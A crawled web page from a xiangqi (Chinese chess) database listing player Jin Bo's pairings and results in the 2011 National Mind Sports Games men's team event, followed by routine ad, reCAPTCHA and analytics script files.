

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100000826&P=2
body_size: 7891
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2011 2nd National Mind Sports Games XiangQi Professional Men TeamJin Bo Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2011 2nd National Mind Sports Games XiangQi Professional Men TeamJin Bo Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2011 2nd National Mind Sports Games XiangQi Professional Men Team <font color="#ff0000">Player:Jin Bo</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100000826&P=1>Jiang Chuan</a> <a href=ShowPlayer.asp?eid=100000826&P=3>Zhang Qiang</a> <a href=ShowPlayer.asp?eid=100000826&P=4>Wang TianYi</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2011 2nd National Mind Sports Games XiangQi Professional Men Team：<a href='../archives/EventInfo.asp?eid=100000826'>Info</a> <a href='../archives/GameList.asp?eid=100000826'>Games</a> <a href='../archives/ShowRank.asp?eid=100000826'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100000826'>Team</a> <a href='../archives/ShowRound.asp?eid=100000826'>Pairing</a> <a href='../archives/Statistics.asp?eid=100000826'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2011 2nd National Mind Sports Games XiangQi Professional Men Team -> Player:<a href="../xqplayer/xqplayer.asp?pid=0033" target="_blank">Jin Bo</a>(Current Rank:<b>55</b>,Score:<b>6</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td>Group</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>1</td><td>2</td><td>BeiJing</td><td>0</td><td>Jin Bo</td><td>2</td><td><font color=gray>B/1=1</font></td>
<td>10</td><td><a href="ShowPlayer.asp?eid=100000826&P=10" target="_blank">Huo XianYong</a></td><td>0</td><td>ShanXi</td><td>6</td><td>63</td>
<td> <a href="/e_game_view.asp?id=012010AE1A365F" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>5</td><td>2</td><td>BeiJing</td><td>1</td><td>Jin Bo</td><td>2</td><td><font color=gray>1=1</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100000826&P=46" target="_blank">Qin JinSong</a></td><td>1</td><td>GuangXi</td><td>8</td><td>29</td>
<td> <a href="/e_game_view.asp?id=0120106C50DE47" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>1</td><td>2</td><td>BeiJing</td><td>2</td><td>Jin Bo</td><td>2</td><td><font color=gray>1=1</font></td>
<td>50</td><td><a href="ShowPlayer.asp?eid=100000826&P=50" target="_blank">Sun HaoYu</a></td><td>3</td><td>SiChuan</td><td>8</td><td>34</td>
<td> <a href="/e_game_view.asp?id=0120109ED8E8A0" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>1</td><td>2</td><td>BeiJing</td><td>3</td><td>Jin Bo</td><td>2</td><td><font color=gray>1=1</font></td>
<td>18</td><td><a href="ShowPlayer.asp?eid=100000826&P=18" target="_blank">Sun YongZheng</a></td><td>4</td><td>ShangHai</td><td>9</td><td>12</td>
<td> <a href="/e_game_view.asp?id=012010B730CA41" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>2</td><td>2</td><td>BeiJing</td><td>4</td><td>Jin Bo</td><td>2</td><td><font color=gray>B/1=1</font></td>
<td>30</td><td><a href="ShowPlayer.asp?eid=100000826&P=30" target="_blank">Xie Kui</a></td><td>4</td><td>ShanDong</td><td>7</td><td>37</td>
<td> <a href="/e_game_view.asp?id=012010FC74BCCA" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>2</td><td>2</td><td>BeiJing</td><td>5</td><td>Jin Bo</td><td>2</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>26</td><td><a href="ShowPlayer.asp?eid=100000826&P=26" target="_blank">Yu YouHua</a></td><td>6</td><td>ZheJiang</td><td>9</td><td>21</td>
<td> <a href="/e_game_view.asp?id=012010AD3E1346" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>2</td><td>2</td><td>BeiJing</td><td>5</td><td>Jin Bo</td><td>2</td><td><font color=gray>1=1</font></td>
<td>34</td><td><a href="ShowPlayer.asp?eid=100000826&P=34" target="_blank">Hong Zhi</a></td><td>9</td><td>HuBei</td><td>10</td><td>5</td>
<td> <a href="/e_game_view.asp?id=0120108B656F74" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xz5xuqV9B1P3ingS0wyMzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763388193203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
